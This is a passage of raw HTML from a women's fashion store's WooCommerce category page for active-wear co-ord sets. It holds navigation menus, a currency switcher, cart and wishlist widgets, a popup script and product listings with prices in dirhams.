href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/bottoms-skirts-maison-nur-spring-summer/">Bottoms & Skirts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7955" id="mega-menu-item-7955"><a class="mega-menu-link" href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/dresses-maison-nur-spring-summer/">Jumpsuits</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7945" id="mega-menu-item-7945"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/outwear-jackets-maison-nur-spring-summer/">Outwear &amp; Jackets</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7956" id="mega-menu-item-7956"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/modest-selections-maison-nur-spring-summer/">Modest Selections</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7957" id="mega-menu-item-7957"><a class="mega-menu-link" href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/accessories-maison-nur-spring-summer/">Accessories</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6210" id="mega-menu-item-6210"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/" aria-expanded="false">By Collection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7927" id="mega-menu-item-7927"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/islasol-spring_summer_24/">ISLASOL SS24</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7934" id="mega-menu-item-7934"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/nur-fall-winter/">NUR IN PARIS FW24</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7930" id="mega-menu-item-7930"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-collection/french_riviera-ss23/">French Riviera SS23</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7915" id="mega-menu-item-7915"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/" aria-expanded="false" tabindex="0">Active Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7971" id="mega-menu-item-7971"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/" aria-expanded="false">SHOP ALL<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7978" id="mega-menu-item-7978"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/co-ord-sets-modest-selections-nur-casual/">Co-Ord Sets</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7974" id="mega-menu-item-7974"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/outwear-modest-selections-nur-casual/">Outwear</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7975" id="mega-menu-item-7975"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/tops-shirts-modest-selections-nur-casual/">Tops & Shirts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7976" id="mega-menu-item-7976"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/women-wear-nur-casual/bottoms-skirts-women-wear-nur-casual/">Bottoms & Skirts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7982" id="mega-menu-item-7982"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/swim-wear-modest-selections-nur-casual/">Swim Wear</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7983" id="mega-menu-item-7983"><a class="mega-menu-link" href="https://nurofficial.com/product-category/nur-casual/modest-selections-nur-casual/accessories-modest-selections-nur-casual/">Accessories</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8057" id="mega-menu-item-8057"><a class="mega-menu-link" href="https://nurofficial.com/product-category/kids-wear/" tabindex="0">Nur Kids</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-6141" id="mega-menu-item-6141"><a class="mega-menu-link" href="https://nurofficial.com/brand/" tabindex="0">Brand</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7909" id="mega-menu-item-7909"><a class="mega-menu-link" href="https://nurofficial.com/lookbook/" tabindex="0">Lookbook</a></li></ul></div>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-spacing-small nav-uppercase">
              <li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://nurofficial.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://nurofficial.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://nurofficial.com/cart/" title="Cart" class="header-cart-link is-small">



    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-wishlist-icon">
    <a href="https://nurofficial.com/wishlist/" class="wishlist-link is-small">
  	    <span class="hide-for-medium header-wishlist-title">
  	  saved  	</span>
              <i class="wishlist-icon icon-heart"
        >
      </i>
      </a>
  </li><li class="html custom html_topbar_right"><div class="woocommerce-multi-currency wmc-switcher-layout-split wmc-right style-1 wmc-collapse wmc-bottom wmc-sidebar" style="">
                <div class="wmc-list-currencies">
					                        <div class="wmc-title">
							Select your currency                        </div>
						                        <div class="wmc-currency wmc-active" data-currency="AED">
							                            <a rel="nofollow" class="wmc-currency-redirect" data-currency="AED" href="#">
                                <span class="wmc-currency-content-left">AED</span>
                                <span class="wmc-currency-content-right">
							United Arab Emirates dirham                            </span>
                            </a>
                        </div>
						                        <div class="wmc-currency " data-currency="SAR">
							                            <a rel="nofollow" class="wmc-currency-redirect" data-currency="SAR" href="#">
                                <span class="wmc-currency-content-left">SAR</span>
                                <span class="wmc-currency-content-right">
							Saudi riyal                            </span>
                            </a>
                        </div>
						                    <div class="wmc-sidebar-open"></div>
                </div>
            </div> </li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://nurofficial.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="header-wishlist-icon has-icon">
	        <a href="https://nurofficial.com/wishlist/" class="wishlist-link ">
            <i class="wishlist-icon icon-heart"
			   >
            </i>
        </a>
    </li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
		
	

	</header>
	

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://nurofficial.com">Home</a> <span class="divider">&#47;</span> <a href="https://nurofficial.com/product-category/nur-casual/">Active Wear</a> <span class="divider">&#47;</span> Co-Ord Sets</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar"  data-pos="left" class="filter-button uppercase plain">
		<i class="icon-menu"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	
<p class="woocommerce-result-count hide-for-medium">
	Showing all 7 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>
	


		<div>
		     	</div>
<script>
        // Show the popup when the page is reloaded
        window.onload = function () {
            showPopup();
        };

        // Show the popup function
        function showPopup() {
            document.getElementById("popup-container").style.display = "block";
            document.getElementById("overlay").style.display = "block";
        }

        // Close the popup function
        function closePopup() {
            document.getElementById("popup-container").style.display = "none";
            document.getElementById("overlay").style.display = "none";
        }
	
// 	if(document.getElementById("main")){
// 		// document.getElementById("popup-container").style.display = "none";
//           //  document.getElementById("overlay").style.display = "none";
//             alert('AAAA')
// 	}
	
	
    </script>
	
	<main id="main" class="" >
		<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights">

<div class="product-small col has-hover product type-product post-3923 status-publish first instock product_cat-nur-casual product_cat-co-ord-sets-women-wear-nur-casual product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nurofficial.com/product/nur-wellness-bra-5-colors/">
					<img width="600" height="1009" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-scaled-600x1009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nur. Wellness Bra |  5 colors" decoding="async" fetchpriority="high" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-scaled-600x1009.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-238x400.jpg 238w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-476x800.jpg 476w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-768x1291.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-914x1536.jpg 914w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-1219x2048.jpg 1219w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-166-scaled.jpg 1523w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="966" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-scaled-600x966.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-scaled-600x966.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-248x400.jpg 248w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-497x800.jpg 497w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-768x1237.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-954x1536.jpg 954w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-1272x2048.jpg 1272w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-122-scaled.jpg 1590w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3923 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3923"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3923,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3923&#038;_wpnonce=e1bb0464bb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3923"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Active Wear		</p>
	<p class="name product-title"><a href="https://nurofficial.com/product/nur-wellness-bra-5-colors/">nur. Wellness Bra |  5 colors</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>190.00</bdi></span><p class="stock in-stock in_stock_color woo-custom-stock-status">In stock</p></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-3875 status-publish instock product_cat-nur-casual product_cat-co-ord-sets-women-wear-nur-casual product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nurofficial.com/product/nur-s-everyday-essential-ruffled-top-5-colors-2/">
					<img width="600" height="800" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-274-scaled-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nur.&#039;s Everyday Essential - RUFFLED TOP  | 5 colors" decoding="async" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-274-scaled-600x800.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-274-300x400.jpg 300w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-274-768x1024.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-274-1152x1536.jpg 1152w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-274-1536x2048.jpg 1536w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-274-scaled.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="800" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-275-scaled-600x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-275-scaled-600x800.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-275-300x400.jpg 300w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-275-768x1024.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-275-1152x1536.jpg 1152w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-275-1536x2048.jpg 1536w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-275-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3875 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3875,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3875&#038;_wpnonce=e1bb0464bb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3875"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Active Wear		</p>
	<p class="name product-title"><a href="https://nurofficial.com/product/nur-s-everyday-essential-ruffled-top-5-colors-2/">nur.&#8217;s Everyday Essential &#8211; RUFFLED TOP  | 5 colors</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>360.00</bdi></span><p class="stock in-stock in_stock_color woo-custom-stock-status">In stock</p></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-3846 status-publish instock product_cat-nur-casual product_cat-co-ord-sets-women-wear-nur-casual product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nurofficial.com/product/nur-s-everyday-essentials-half-sleeve-top-5-colors/">
					<img width="600" height="800" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-309-1-scaled-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nur.&#039;s Everyday Essentials -HALF SLEEVE TOP   |  5 Colors" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-309-1-scaled-600x800.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-309-1-300x400.jpg 300w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-309-1-768x1024.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-309-1-1152x1536.jpg 1152w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-309-1-1536x2048.jpg 1536w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-309-1-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="800" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-225-scaled-600x800.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-225-scaled-600x800.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-225-300x400.jpg 300w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-225-768x1024.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-225-1152x1536.jpg 1152w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-225-1536x2048.jpg 1536w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-225-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3846 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3846"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3846,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3846&#038;_wpnonce=e1bb0464bb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3846"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Active Wear		</p>
	<p class="name product-title"><a href="https://nurofficial.com/product/nur-s-everyday-essentials-half-sleeve-top-5-colors/">nur.&#8217;s Everyday Essentials -HALF SLEEVE TOP   |  5 Colors</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>290.00</bdi></span><p class="stock in-stock in_stock_color woo-custom-stock-status">In stock</p></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-3840 status-publish last instock product_cat-nur-casual product_cat-co-ord-sets-women-wear-nur-casual product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://nurofficial.com/product/nur-s-everyday-comfy-essentials-short-only-5-colors-3/">
					<img width="600" height="800" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-315-scaled-600x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nur.&#039;s Everyday Comfy Essentials -SHORT ONLY |  5 Colors" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-315-scaled-600x800.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-315-300x400.jpg 300w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-315-768x1024.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-315-1152x1536.jpg 1152w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-315-1536x2048.jpg 1536w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-315-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img width="600" height="814" src="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-scaled-600x814.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-scaled-600x814.jpg 600w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-295x400.jpg 295w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-589x800.jpg 589w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-768x1042.jpg 768w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-1132x1536.jpg 1132w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-1509x2048.jpg 1509w, https://nurofficial.com/wp-content/uploads/2022/06/nur-SS-2022-242-scaled.jpg 1886w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3840 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3840"
